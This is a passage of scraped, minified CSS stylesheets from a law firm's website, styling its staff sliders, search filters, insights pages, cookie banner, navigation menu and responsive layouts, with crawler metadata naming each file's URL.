.owl-dots,.about-slide,.content-text,.insights-banner-filter,.our-people-slider .owl-stage-outer{text-align:center}.people-slide{background:#f2f1f4;border-radius:10px;padding:25px;text-align:center}.people-thumb{display:inline-block;width:100%;margin-bottom:25px}.owl-carousel .owl-item .people-thumb img,.people-thumb img{width:160px;margin:auto;background:#fff;border-radius:100%;height:160px;display:flex;box-shadow:0 4px 4px rgba(0,0,0,.25);object-fit:cover}.member-post:hover .hover-lawer,.people-slide:hover .hover-lawer{opacity:1}.people-slide h4,.people-slide h4 a{color:#45245f}.people-slide span{font-size:14px;line-height:160%;letter-spacing:.04em;color:#45245f;margin:0 0 20px;display:block;font-family:Bitter,serif;min-height:25px}.people-slide p{min-height:70px}.our-people-slider .owl-nav{position:absolute;top:-80px;right:0}.our-people-slider .owl-carousel .owl-nav button{width:23px!important;height:23px;margin-left:14px}.our-people-slider .owl-carousel .owl-nav button span{font-size:0}.our-people-slider .owl-carousel .owl-nav button.owl-prev{background:url(../images/left-control.svg) no-repeat}.our-people-slider .owl-carousel .owl-nav button.owl-prev:hover{background:url(../images/left-control-hover.svg) no-repeat}.our-people-slider .owl-carousel .owl-nav button.owl-next{background:url(../images/right-control.svg) no-repeat}.our-people-slider .owl-carousel .owl-nav button.owl-next:hover{background:url(../images/right-control-hover.svg) no-repeat}.our-team-banner{background:url("../images/our-team-banner.jpg") 0 0/cover no-repeat}.filter-section{background:#f1f1f3;padding:60px 0}.filter-section h3{margin:20px 0 25px;font-size:40px}.filter-type.filter-type-insight a#add-sector,.filter-type>a,.search-filter-field input[type=text],.view-lawyer{font-size:16px;line-height:100%;color:#45245f}.search-filter-field{background:url("../images/search-magnifire-icon.svg") 25px center no-repeat #fff;padding:14px 25px 14px 65px;margin-bottom:32px;border:1px solid #d6d5db}#teamFormBnr .search-filter-field,.our-team-banner #teamForm .search-filter-field{background:url("../images/search-magnifire-icon.svg") calc(100% - 10px) center no-repeat #fff;padding:0 25px 0 15px;margin-bottom:32px;border:1px solid #d6d5db;background-size:15px;display:none}.search-filter-field input[type=text]{width:100%;padding:10px 0;border:none}.filter-type{margin-right:32px;display:flex;position:relative}.filter-type>a{background:url("../images/filter-icon.svg") 25px center no-repeat #fff;padding:23px 23px 23px 63px;border:1px solid #d6d5db}.filter-type.filter-type-insight a#add-sector{background:url("../images/filter-icon.svg") 14px center no-repeat #fff;padding:23px 12px 20px 38px;border:1px solid #d6d5db}.filter-section .filter-type.filter-type-insight .d-flex{flex-direction:row}.filter-section .filter-type.filter-type-insight .view-case-studies{margin:0 0 0 10px;padding:17px 15px;font-size:14px}.filter-type.filter-type-insight .filter-option-list{width:300px;left:0}.hover-lawer{background:#f2f1f4;position:absolute;width:100%;left:0;bottom:0;opacity:0}.view-lawyer{font-weight:700;display:flex;align-items:center;justify-content:center;letter-spacing:.1em;font-family:"Century Gothic bold",sans-serif;text-transform:uppercase;background:#e99d37;height:40px;border-radius:0 0 10px 10px}.member-flex p{margin:25px 0 0;min-height:90px}.filter-section .view-case-studies{display:flex;align-items:center;margin-right:10px}.filter-top-grid{display:flex;align-items:center;justify-content:space-between;padding:30px 0}.filter-top-grid span{flex:1;font-size:25px;line-height:121%;letter-spacing:.025em;color:#45245f}.sort-filter a,.view-filter a{letter-spacing:.04em;font-family:Bitter,serif}.filter-top-grid label{font-size:18px;line-height:100%;color:#484554;margin-right:10px}.view-filter a{background:url("../images/grid-icon.svg") 0 center no-repeat;font-size:16px;color:#45245f;padding:0 0 0 32px}.sort-filter{margin-left:65px}.sort-filter a{background:url("../images/arrow-down-filter.svg") right center no-repeat;font-size:16px;color:#45245f;padding:0 32px 0 0}.apply-now,.contact-lawyer-share span,.erroePage h1,.lawyer-profile h1,.tab .nav-tabs .nav-link{font-family:"Century Gothic bold",sans-serif}.sort-filter a.desc{background:url("../images/arrow-down-filter-dec.svg") right center/24px no-repeat}.filter-section-content .member-post{margin-bottom:38px;padding:25px}.career-banner h2:before,.inner-banner.our-team-banner h2::before{background:#70579e}.filter-option-list{background:#fff;border:1px solid #f2f1f4;box-shadow:0 2px 7px rgba(0,0,0,.1);padding:25px 0;position:absolute;top:125%;z-index:9;width:360px;display:none}.filter-option-list .form-check{margin:14px 0}.filter-option-list .form-check-input{width:13px;height:13px;border-color:#dad9df;border-radius:0;margin-top:6px}.filter-option-list .form-check-input:checked{background-color:#e89d37}.filter-option-list .form-check-input:focus{box-shadow:0 0 0 .15rem rgba(232,157,55,.25)}.stickey-close{position:absolute;background:#fff;width:100%;height:40px;display:flex;float:right;left:0;top:0;justify-content:flex-end}.stickey-close .sr-close{width:40px;display:flex;align-items:center;justify-content:center}.filter-mobile-title img,.stickey-close .sr-close img{width:15px}.filter-overflow{max-height:450px;overflow:auto;padding:0 25px}.loading{display:inline-block;position:relative;width:100%;height:70px}.animation-circle-inverse>span{background-color:rgba(233,157,55,.9);top:0;right:0;left:0;margin:auto;bottom:0;position:absolute;z-index:3;height:8px;width:8px;border-radius:100%;-webkit-transform:scale(1.3);transform:scale(1.3);opacity:.5;-webkit-animation:4s linear infinite circleWater;animation:4s linear infinite circleWater}.animation-circle-inverse>span:nth-child(2){-webkit-animation:4s linear infinite circleWater2;animation:4s linear infinite circleWater2}.animation-circle-inverse>span:nth-child(3){-webkit-animation:4s linear infinite circleWater3;animation:4s linear infinite circleWater3}@-webkit-keyframes circleWater{0%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:.3}100%{-webkit-transform:scale(8.5);transform:scale(8.5);opacity:0}}@keyframes circleWater{0%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:.3}100%{-webkit-transform:scale(8.5);transform:scale(8.5);opacity:0}}@-webkit-keyframes circleWater2{0%{-webkit-transform:scale(3.5);transform:scale(3.5)}100%{-webkit-transform:scale(5.5);transform:scale(5.5)}}@keyframes circleWater2{0%{-webkit-transform:scale(3.5);transform:scale(3.5)}100%{-webkit-transform:scale(5.5);transform:scale(5.5)}}@-webkit-keyframes circleWater3{0%{-webkit-transform:scale(1.5);transform:scale(1.5)}100%{-webkit-transform:scale(3.5);transform:scale(3.5)}}@keyframes circleWater3{0%{-webkit-transform:scale(1.5);transform:scale(1.5)}100%{-webkit-transform:scale(3.5);transform:scale(3.5)}}.list-view .member-post{border:none;display:flex;padding:15px 40px;align-items:center;margin-bottom:10px}.list-view .people-thumb{width:85px;height:85px;margin:0 10px 0 0}.list-view .people-thumb img{width:85px;height:85px}.list-view .member-post p{text-align:left;display:flex;margin:0 30px;flex:1}.list-view .hover-lawer{position:static;width:auto;opacity:1}.filter-section-content .list-view .member-flex{display:flex;align-items:center;flex-direction:row}.list-view .col-sm-6.col-md-4.col-lg-4{flex:0 0 auto;width:100%}.contact-lawyer-share{position:absolute;right:0;background:#e99d37;padding:20px 30px;display:flex;align-items:center}.contact-lawyer-share span{font-size:16px;letter-spacing:.1em;text-transform:uppercase;color:#45245f;padding-top:2px}.insights-banner-filter h1,.insights-banner-filter-option li a,.lawyer-profile h1,.lawyer-profile h3{letter-spacing:.025em;line-height:121%}.contact-lawyer-share a{margin-left:25px}.lawyer-profile{border-bottom:2px solid #70579e;margin-bottom:30px;padding-bottom:20px}.lawyer-profile .people-thumb img{box-shadow:0 0 9px rgba(0,0,0,.15)}.our-team-video-banner{background:url("../images/our-team-banner01.jpg") 0 0/cover no-repeat}.lawyer-profile h1{font-size:35px;text-transform:uppercase;color:#45245f}.insights-article .col-sm-8 h2,.lawyer-profile h3,.video-content h3{font-family:"Century Gothic",sans-serif}.lawyer-profile h3{margin-bottom:20px;text-transform:none}.authore-list .memberThumb,.common-share li,.lawyer-profile .people-thumb,.quote{margin:0}blockquote{font-size:30px;line-height:51px;font-family:Bitter,serif;background:url("../images/quote-left-blue.svg") no-repeat,url("../images/quote-right-blue.svg") right bottom no-repeat;max-width:650px;margin:80px auto;padding:10px 85px}.quote{background-image:url("../images/quote-left.svg"),url("../images/quote-right.svg");color:#fff}.client-slide blockquote{background:0 0;padding:0;margin:0;color:#fff}.about-blog{background:#70579e;padding:60px 0}.about-blog h3{border-bottom:2px solid #fff;padding:0 0 10px;color:#fff}.contact-lawyer{background:#f2f1f4;padding:60px 0;text-align:center}.contact-lawyer .member-follow,.contact-lawyer .member-follow li{margin-bottom:0}.our-insights-banner{background-image:url("../images/our-insights-banner.jpg");height:auto}.insights-banner-filter h1{font-size:55px;text-transform:uppercase;color:#fff;opacity:.65;margin-top:80px}.insights-banner-filter p{font-size:16px}.insights-banner-filter-option{border-top:1px solid #fff;max-width:1240px;margin:auto;padding:30px 0}.insights-banner-filter-option ul{padding:0;list-style:none}.insights-banner-filter-option li{display:inline-block;margin:0 20px 20px 0}.insights-banner-filter-option li a{border:1px solid #fff;font-size:18px;color:#fff;padding:6px 15px;min-width:140px;text-align:center;display:inline-block}.insights-banner-filter-option li a.selected{color:#45245f;background:rgba(255,255,255,.85)}.inner-banner.our-insights-banner::after{transform:rotate(-180deg)}.insights-filter .featured-blog{padding:8px;margin-bottom:24px}.insights-filter .featured-thumb{width:100%}.insights-filter .share-button{right:auto;left:0}.insights-filter .featured-content{width:100%;padding:60px 20px 20px;min-height:390px;justify-content:flex-start}.insights-filter .line{top:0;height:30px;width:5px;left:50%;margin:0 0 0 -2px;background:#de3078}.insights-filter .share-option{right:auto;left:0;border-right:0;border-left:5px solid #e99d37}.video-panel{background:#f2f1f4;padding:60px 0;margin-top:40px;margin-bottom:25px}.video-content{display:flex;flex-direction:column;justify-content:center;height:100%;align-items:flex-start;padding:0 20px}.video-content h3{line-height:121%;margin:15px 0}.our-insights-article-banner h2::before{background:#de3078}.insight-share{display:flex;border-bottom:2px solid #e99d37;padding:0 0 20px;margin-bottom:15px;justify-content:space-between;flex-wrap:wrap}.insight-share span{font-size:18px;font-family:Bitter,serif}.related-insights p,.related-insights span{font-size:12px;letter-spacing:.095em;text-transform:uppercase}.insight-share span img{margin-right:10px;width:22px}.insight-share div{width:100%;flex:1;display:flex;align-items:center}.insight-share a{margin-left:30px}.common-share{display:flex;list-style:none;padding:0}.common-share a{background-repeat:no-repeat;background-position:center;height:28px;width:30px;display:flex}.sendIcon{background-image:url(../images/send.svg)}.sendIcon:hover{background-image:url(../images/sendHover.svg)}.fbIcon{background-image:url(../images/facebook.svg)}.fbIcon:hover{background-image:url(../images/facebookHover.svg)}.twtIcon{background-image:url(../images/twitter.svg)}.twtIcon:hover{background-image:url(../images/twitterHover.svg)}.linkIcon{background-image:url(../images/linked.svg)}.linkIcon:hover{background-image:url(../images/linkedHover.svg)}.youIcon{background-image:url(../images/youtube-filled.svg)}.youIcon:hover{background-image:url(../images/youtube-filled-hover.svg)}.instaIcon{background-image:url(../images/instagram.svg)}.instaIcon:hover{background-image:url(../images/instagram-hover.svg)}.authors-list-aside h3,.insights-article h3,.related-insights h3{font-family:Bitter,serif;font-weight:400}.related-insights p{margin:0}.related-insights span{font-family:Bitter,serif;line-height:150%;color:#000;margin:5px 0 10px;display:block}.authore-list{border-radius:10px;background:#f1f1f3;padding:17px;display:flex;align-items:center;margin-bottom:20px}.authore-list div{margin-left:20px}.authore-list h4,.authore-list h4 a{font-size:24px;line-height:121%;display:flex;align-items:flex-end;text-align:left;letter-spacing:.025em;color:#45245f}.authore-list span,section#elc-cookie-consent.elc-fullwidth .elc-cookie-group div{letter-spacing:.04em}.authore-list span{font-size:16px;line-height:160%;color:#45245f;font-family:Bitter,serif}.insights-article .col-sm-8 h2{font-weight:400;margin-bottom:30px}.insights-article .col-sm-8 p{margin-bottom:25px}.insight-share-middle{padding:70px 0}.insight-share-middle div{flex:inherit;width:auto;padding:0;margin:0}.career-banner{background-image:url(../images/careers-banner.jpg)}.career-work-section{padding:15px 0}.career-work-section .blog-inner{padding:0}.career-work-section .blob-cap{height:calc(100% - 0px);padding:30px;flex-wrap:wrap;flex-direction:column;align-items:flex-start;justify-content:flex-end}.blob-cap p{color:#fff;margin:20px 0 0}.apply-now,.insta-slide span{color:#45245f;display:block;text-transform:uppercase}.fladgate-insta{background:url("../images/instagram-placeholder.jpg") 100% center no-repeat;margin:50px;padding:50px}.fladgate-insta .our-people-slider{background:#f2f1f4;padding:30px 50px 40px;text-align:center}.insta-thumb{overflow:hidden;margin-bottom:25px}.insta-thumb img{transition:5s ease-in-out}.insta-slide span{font-size:12px;letter-spacing:.095em;font-family:Bitter,serif;margin-bottom:10px}.fladgate-insta .our-people-slider .owl-nav{left:0;top:-65px}.latest-job-slider .people-slide{height:100%;padding-top:40px;padding-bottom:40px;min-height:400px}.latest-job-slider span{margin-bottom:30px}.apply-now{font-size:16px;line-height:100%;letter-spacing:.1em;margin-top:30px}.inclusion-bg{background-image:url(../images/inclusion-bg.jpg)}.tab{background:#45245f;padding:100px 0}.tab .nav-tabs{border:none;margin-bottom:70px}.tab .nav-tabs .nav-item{margin:0 55px 0 0}.tab .nav-tabs .nav-link{border:none;border-bottom:4px solid transparent;font-size:24px;text-align:center;letter-spacing:.01em;text-transform:capitalize;color:#fff;padding-left:0}.tab .nav-tabs .nav-link.active{background:0 0;border:none;border-bottom:4px solid #e99d37;color:#e99d37}.tab .nav-tabs .nav-item:last-child{margin-right:0}.about-fladgate-img img{max-height:300px;width:100%}.about-says .client-says-banner{background:url(../images/about-banner-says.jpg) center center/cover no-repeat;min-height:400px}.about-says .client-says-banner:after{content:"";width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;right:0;transform:rotate(180deg);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.about-slide h2{margin-bottom:45px;line-height:47px}.about-slide p{color:#fff;margin:40px 0}.about-says-title{position:absolute;top:80px;left:230px;z-index:1}.about-says h1::before{background:#a6d1f0}.content-text p{margin:25px 0}.about-blog-content{width:50%;background:#45245f;padding:50px 70px;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center}.client-partner ul,.erroePage{align-items:center;display:flex}.about-blog-post img{width:100%;height:100%;object-fit:cover;max-height:460px}.about-blog-content h2{color:#fff;margin-bottom:25px}.about-blog-content ul>li{color:#fff;line-height:60%;text-align:left}.client-partner{text-align:center;padding:60px 0}.client-partner ul{list-style:none;padding:0;justify-content:center;flex-wrap:wrap}.client-partner ul li{max-width:16.5%}.our-team-video .container-xl.container-space{position:absolute;width:100%;left:0;right:0}.our-team-video .button1,.our-team-video .button2{background:0 0;color:#fff;border:none}.readMoreContent{max-height:152px;overflow:hidden}.readMoreContent.show{max-height:initial;overflow:initial}article.real-estate-faq .accordion-body ol,article.real-estate-faq .accordion-body ul{font-family:Bitter,serif;font-size:14px;line-height:160%;letter-spacing:.04em;color:#45245f;margin-top:0;margin-bottom:1rem}.insightPost-process{height:5px;background-color:#de3078;width:0}.read-slider{background-color:#f1f1f3}.fixSidebar{position:sticky;top:90px}.initialClass{position:absolute;bottom:0}#elc-cookie-consent-overlay,.filter-mobile-open{position:fixed;z-index:999;top:0;left:0;width:100%;height:100%}.erroePage{min-height:calc(100vh - 80px)}.erroePage h1{text-transform:uppercase;line-height:46px;letter-spacing:1px;color:#45245f;font-size:56px}.erroePage h4,.search-section input[type=text]{letter-spacing:.01em;font-family:"Century Gothic bold",sans-serif}.erroePage h4{font-size:21px;line-height:36px;color:#45245f;text-transform:uppercase;margin:35px 0}.search-section{background:#f2f1f4;padding:60px 0}.search-section input[type=text]{font-size:25px;line-height:47px;display:flex;align-items:center;text-transform:capitalize;color:#261e4b;width:100%;border:none;background:0 0;border-bottom:5px solid #e99d37;padding:5px 15px;margin-bottom:15px}.search-list-data{padding:7px 0;display:block}.search-list-data h3{font-family:"Century Gothic",sans-serif;letter-spacing:.025em;color:#261e4b}#elc-cookie-consent .elc-button-link,.ftr-subscribe a,section#elc-cookie-consent input#elc-accept-link{letter-spacing:.1em;border:3px solid #e99d37;transition:.2s ease-in-out;font-family:"Century Gothic bold",sans-serif}.title-bdr{border-bottom:3px solid #261e4b;padding:10px 0}.grid-result{margin-left:-20px;margin-right:-20px}.ftr-subscribe a{padding:5px 20px;background:#e99d37;text-transform:uppercase;color:#45245f;font-size:16px}#elc-cookie-consent .elc-button-link,section#elc-cookie-consent input#elc-accept-link{font-size:16px!important;text-transform:uppercase!important;color:#45245f!important;background:#e99d37!important}section#elc-cookie-consent.elc-fullwidth .elc-cookie-group label{font-size:18px;font-weight:500;color:#261e4b}.elc-fullwidth{max-height:calc(100% - 33em)!important}#elc-cookie-consent{right:2.33em!important}.inner-banner audio{z-index:9;position:relative;width:100%}.filter-tag{cursor:pointer}.filter-mobile-open{background:#fff;bottom:0;padding:15px;-webkit-transform:translateY(100%);transform:translateY(100%);transition:transform .5s}.filter-mobile-open.open{-webkit-transform:translateY(0);transform:translateY(0)}#teamFormSearch{height:calc(100% - 35px)}.filter-mobile-content{overflow:auto;height:calc(100% - 90px)}.filter-mobile-title{display:flex;justify-content:space-between;align-items:center;padding:0 0 15px}.filter-mobile-title>a{color:#e99d37;font-family:"Century Gothic bold",sans-serif;letter-spacing:1px;font-size:13px}.filter-mobile-title h4{font-family:"Century Gothic bold",sans-serif;font-size:15px;letter-spacing:.01em;color:#45245f;margin:0}.filter-mobile-content .accordion-button,.filter-mobile-content .accordion-button:focus{border:none;border-top:1px solid #f2eff2;border-radius:0!important;padding:7px 0;font-size:14px;font-family:"Century Gothic bold",sans-serif}.filter-mobile-content ul{padding:0;list-style:none;margin:0}.filter-mobile-content li{display:inline-block;margin:0 6px 6px 0}.filter-mobile-content li a{border:1px solid #eae9eb;font-size:13px;line-height:121%;letter-spacing:.025em;color:#45245f;padding:6px 10px;min-width:140px;text-align:center;display:inline-block}.filter-mobile-content li a.selected{border-color:#e99d37}.filter-mobile-content .accordion-button.collapsed,.filter-mobile-content .accordion-item:last-of-type .accordion-button.collapsed{border-bottom:none}.filter-mobile-content-btm{padding:15px 15px 0;margin:0 -15px;border-top:2px solid #e99d37}.filter-mobile-content-btm p{margin:0;text-align:center}.filter-mobile-content-btm .btnCommon{width:100%;text-align:center;margin-top:10px}.filter-mobile-content-btm p a{color:#e99d37;font-family:"Century Gothic bold",sans-serif}.filter-open{border:1px solid #e3e2e3;font-size:13px;display:none;align-items:center;padding:6px 12px}.filter-open span{font-size:13px;padding-left:5px}.keyupResult{width:100%;background:rgba(255,255,255,.9);position:absolute;z-index:9;left:0;padding:20px;min-height:350px;top:68px;border:1px solid #d6d5db}.keyupResult ul{padding:0;margin:0}.keyupResult ul li{list-style:none;margin:0!important}.keyupResult ul li a{padding:12px 0;display:block;color:#555355;font-family:"Century Gothic",sans-serif}.keyupResult ul li p{margin:0;display:flex;align-items:center;justify-content:space-between}.call-toggle-div,.email-toggle-div{position:absolute;background:#000;border-radius:4px;right:33px;top:55px;display:none}.email-toggle-div{right:-43px}.call-toggle-div a,.email-toggle-div a{margin:0;color:#fff;padding:2px 7px;display:block;font-size:12px}.call-toggle-div:before,.email-toggle-div:before{background:url(../images/arrow_drop_up_icon.svg) center 0 no-repeat;content:"";width:100%;height:8px;position:absolute;text-align:center;top:-5px}#breadcrumblist{display:flex!important;overflow-x:auto}#breadcrumblist li{flex-shrink:0;margin-bottom:0;list-style:none!important;line-height:1.25}#breadcrumblist li .bcline{padding:4px!important;display:inline-block}.current{font-size:13px!important;position:relative!important;top:5px!important}#elc-cookie-consent.elc-small{max-width:600px;top:calc(50% - 141px);right:auto!important;bottom:auto;left:calc(50% - 168px)}#elc-cookie-consent-overlay{background:rgba(0,0,0,.6)}@media (min-width:680px){#elc-cookie-consent.elc-small{transform:scale(1.2)}}.site-header{max-width:1340px;margin:0 auto;padding-right:var(--padding-site-x);padding-left:var(--padding-site-x)}


--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/flaunt-menu.min.css?ver=1752663298
body_size: 1232
content:
.navigation ul{margin:0;padding:0}.navigation-list>li{display:inline-block;zoom:1;position:relative;margin:0}.navigation-list>li>a{color:#45245f;display:inline-block;font-size:14px;padding:25px 17px}.navigation-list>li:hover>a,.navigation-list>li>a.active,.navigation-list>li>a:hover{color:#45245f}.navigation li:hover .dropdown-content{display:block}.navigation-list>li>a::after{background:#e89d37;height:2px;content:"";position:absolute;bottom:15px;right:0;width:0;transition:all ease-in-out .5s 0s}.navigation-list>li>a.active::after{background:#e89d37;height:2px;content:"";position:absolute;bottom:15px;right:0;width:100%;transition:all ease-in-out .5s 0s}.navigation-list>li.active>a::after,.navigation-list>li:hover>a:after,.navigation-list>li>a:hover:after{width:100%;left:0;right:auto}.dropdown-content{position:absolute;z-index:999;display:none;border-top:5px solid #e89d37;margin-left:-20px;box-shadow:0 2px 2px rgba(0,0,0,.2);background:#fff}.navigation ul.sub-menu{margin:0;display:flex;padding:0}.navigation ul.sub-menu>li{list-style-type:none;display:table-cell;border-right:2px solid #f1f1f3;vertical-align:top;margin:28px 0 15px 0}.navigation ul.sub-menu>li:last-child{border-right:none}.navigation .menu-col-content{padding:0 40px}.navigation .menu-col-content ul{width:250px;margin-bottom:20px}.navigation .dropdown-content li{width:100%;list-style-type:none;margin:0;position:relative}.navigation .dropdown-content li a{padding:3px 0;display:block;font-size:14px;line-height:160%;letter-spacing:.04em;color:#45245f;text-align:left;font-family:Bitter,serif}.navigation .dropdown-content li a:hover,.navigation .dropdown-content li:hover>a{color:#e89d37}.menufication-transition-in-multiple .navigation-mobile{visibility:hidden}.dropdown-content h2{font-family:'Century Gothic bold',sans-serif;font-size:28px;line-height:47px;letter-spacing:.01em;color:#45245f}.dropdown-content h3{font-weight:400;font-size:21px;line-height:160%;display:flex;align-items:center;letter-spacing:.04em;color:#45245f;border-top:2px solid #f1f1f3;padding-top:25px}.navigation li:nth-child(1) .dropdown-content{margin-left:-300px}.navigation li:nth-child(2) .dropdown-content{margin-left:-400px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -430px 0 0;right:0}.featured-product-menu{width:285px;margin-right:20px}.featured-product-menu:last-child{margin:0}.insight-sub-menu .menu-col-content{padding:0 25px}.featured-product-menu h5{margin:10px 0 0 0;font-weight:400}.navigation ul .dropdown-sub{position:absolute;left:100%;background:#fff;box-shadow:-1px 3px 4px rgba(0,0,0,.2);z-index:9;padding:15px;top:0;display:none}.sub-menu .menu-col-content ul>li.sub-level-3:hover::before{box-shadow:-3px 3px 4px rgba(0,0,0,.2);content:"";position:absolute;height:100%;left:-6px;right:-2px;background:#fff;z-index:99}.sub-menu .menu-col-content ul>li.sub-level-3:hover::after{content:"";background:#e89d37;width:2px;height:18px;display:block;position:absolute;right:10px;top:6px;z-index:99}.sub-menu .menu-col-content ul>li.sub-level-3:hover .dropdown-sub{display:block}.navigation .dropdown-content li.sub-level-3:hover>a{z-index:99;position:relative;padding-right:15px}.navigation .dropdown-content li .navigation-click{display:none}.navigation-mobile{display:none;cursor:pointer;position:absolute;top:18px;right:7px;height:30px;width:30px;z-index:9999;background:url(../images/hamburger-open.svg) no-repeat center center}.navigation-mobile.open{background:url(../images/hamburger-close.svg) no-repeat center center}.navigation-click{height:40px;cursor:pointer;display:none;position:relative;order:2;margin-right:-50px}.navigation-click i{display:block;height:100%;width:50px;background:url(../images/submenu-open.png) no-repeat 10px center;float:right}.navigation-click:focus{background:0 0;outline:0}.navigation-click i.navigation-rotate{background:url(../images/submenu-close.png) no-repeat 10px center}.navigation-list>li.mobile-only {display: none;}
@media only screen and (min-width:320px) and (max-width:767px){.navigation-mobile{display:block}.navigation{width:100%}.navigation .navigation-list{height:calc(100% - 61px);padding:30px 0 0 0;margin:0;background:#fff;position:fixed;z-index:9999;top:61px;width:100%;overflow-x:hidden;overflow-y:scroll;left:0;flex-direction:column;display:none;align-items:center}.navigation li{float:none;text-align:center;width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.navigation .menu-col-content{width:100%;margin:0}.navigation ul.navigation-list>li>a{padding:14px 10px;font-size:18px;letter-spacing:.01em;line-height:29px;position:relative;order:1}.navigation-click{display:flex}.navigation-mobile-open{border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0}.navigation li:hover .navigation-submenu{display:none}.navigation-submenu{position:static;width:100%;box-shadow:none;order:3}.dropdown-content{margin:0}.navigation ul.sub-menu{flex-wrap:wrap}.navigation-list>li>a::after{bottom:0}.navigation-list>li.mobile-only {display: inline-block;}}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/legacy-responsive.min.css?ver=1752663298
body_size: 5002
content:
.container,.container-md,.container-xl{padding-left:110px;padding-right:110px}.container-md{max-width:1450px}.container-xl{max-width:1500px}.container{max-width:1920px}@media (min-width:1930px){.caption p{font-size:21px;line-height:30px}.client-says-banner>img{max-height:780px}.fladgate-insta{background-size:50%}.banner .owl-dots{top:280px}}@media (max-width:1600px){.banner .owl-dots{top:310px}}@media (max-width:1450px){.banner .owl-dots{top:230px}.featured-content{padding:0 100px}.client-slider{padding:30px 40px}.client-slider .owl-stage-outer{padding:40px 0}.client-slide{padding:20px 10px 20px 70px;margin:40px 0}.client-says .owl-dots{padding:0 0 0 110px}.partner-brand{padding:100px 0}.about-says h1,.caption h3,.caption p.heading,.contact-address h1,.inner-banner h1,.inner-banner h2,.insights-banner-filter h3{font-size:42px}.caption p{font-size:16px;line-height:28px}.find-fladgate-partner-banner a.desktop-find-btn{font-size:21px;line-height:30px;min-width:350px;margin-right:38px}.navigation li:first-child .dropdown-content{margin-left:-280px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -460px 0 0;right:0}.parter-bottom{height:500px}.parter-bottom h2{font-size:36px;margin:0 0 50px}footer .social-linked{margin-right:0;flex:inherit}.copy-text{margin-top:0}.british-logo img{max-width:300px}.client-slide p{font-size:21px;line-height:40px}footer p br{display:none}.ftr-link ul a{font-size:11px}blockquote{font-size:24px;line-height:41px}.inner-banner{height:340px}.about-says-title{left:110px}.fladgate-insta{background-size:50% 100%}.stickey-partner{width:40px}.about-says .client-slider .owl-stage-outer{padding:0}.about-slide h2{line-height:37px}.about-slide p{color:#fff;margin:12px 0}.contact-address{padding:40px 80px}.contact-address h1{margin-bottom:30px}.contact-address h2,.contact-address p{margin-bottom:10px}.blog-full{max-height:600px}.blob-cap a,.blog-small .blob-cap a{padding:30px}.blob-cap a{font-size:21px}.blob-cap a img{margin-left:5px}.insights-banner-filter-option li{margin:0 10px 10px 0}.insights-banner-filter-option li a{font-size:15px;padding:5px 10px}.africa-map-line img{max-width:60px}.about-blog-content{padding:40px}.about-blog-content p{font-size:13px}}@media(max-width:1201px){.walgate-btn a{width:100px;height:24px;line-height:24px;font-size:14px}.inner-banner{height:300px}.our-insights-banner{height:auto;background-image:url(../images/our-insights-banner-ipad.jpg)}}@media(max-width:1200px){.btnCommon,.parter-bottom a{font-size:12px;padding:8px 40px}.btnCommon:hover,.parter-bottom a:hover{padding:6px 40px 10px}.container,.container-fluid,.container-md,.container-xl{max-width:975px;padding-left:15px;padding-right:15px}body{padding:76px 0 0}p{font-size:16px}.navigation-list>li>a,.people-slide span,.view-lawyer{font-size:14px}.brand img{max-width:130px}.navigation .menu-col-content{padding:0 30px}.blob-cap a,.client-slide p,.dropdown-content h2,blockquote{font-size:25px}.navigation .dropdown-content li a{padding:4px 0;font-size:14px;font-weight:300}.navigation .menu-col-content ul{width:212px}.navigation li:first-child .dropdown-content{margin-left:-178px}.navigation li:nth-child(2) .dropdown-content{margin-left:-330px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -300px 0 0}.featured-product-menu{width:180px}.search-container{max-width:92%}.search-fixed input[type=text]{font-size:42px}.copy-text{margin-top:0;margin-bottom:30px}.parter-bottom{height:400px;background-size:cover}.parter-bottom h2{font-size:40px;margin:0 0 42px}.subscribe-news h2{font-size:25px;margin-bottom:15px}.subscribe-news .ftr-subscribe{margin:30px 0 0}.banner .owl-dots,.down-arrow,.inner-banner p br{display:none}.find-fladgate-partner-banner{bottom:0}.find-fladgate-partner-banner a.desktop-find-btn{font-size:25px;padding:15px 20px;min-width:360px}.find-fladgate-content h2{margin:0 0 20px}.find-fladgate-content a,.ftr-link ul a{font-size:13px}.blog-full.blog-xl{padding:15px}.blog-full{width:100%;display:flex;height:460px;padding:0}.blog-small{height:100%;width:50%;padding:15px}.blog-inner{padding:0;width:100%}.blob-cap{height:calc(100% - 0px)}.blob-cap a,.blog-small .blob-cap a{padding:25px}.view-case-studies{font-size:12px;margin-top:30px;display:inline-block;padding:8px 35px}.view-case-studies:hover{padding:6px 35px 10px}.featured-content,.featured-content.order-md-1{padding:50px;align-items:center}.line{width:37px}.featured-content h4,.featured-content p{text-align:center!important}.accordion-button,.featured-content h4,.featured-content h4 a,.filter-top-grid span,.inner-banner p,.people-slide h4,.people-slide h4 a{font-size:18px}.featured-insights{padding:50px 0}.about-blog-content,.about-blog-post,.client-says-banner,.ff-sec-two-part .find-fladgate-content,.ff-sec-two-part .find-fladgate-image img{width:100%}.client-slider{padding:40px 70px 80px;width:100%}.client-slider .owl-stage-outer,.filter-section{padding:40px 0}.client-slide,.client-slider,.client-slider .owl-dots{text-align:center}.client-slide{max-width:660px;margin:auto;background:0 0;padding:0}.client-slide span{margin-top:50px;display:block}.client-slide p{text-align:left;background:url(../images/quote-left.svg) 0 0/40px no-repeat,url(../images/quote-right.svg) 100% bottom/40px no-repeat;padding:20px 70px;font-size:21px;margin:0}.client-says-banner>img{width:100%;max-height:500px}.client-says .owl-dots{padding:0;bottom:30px;width:100%;text-align:center}.filter-section-content .member-flex{flex-direction:column}.filter-section-content .member-flex div{margin-left:0}.filter-section h3{margin:0 0 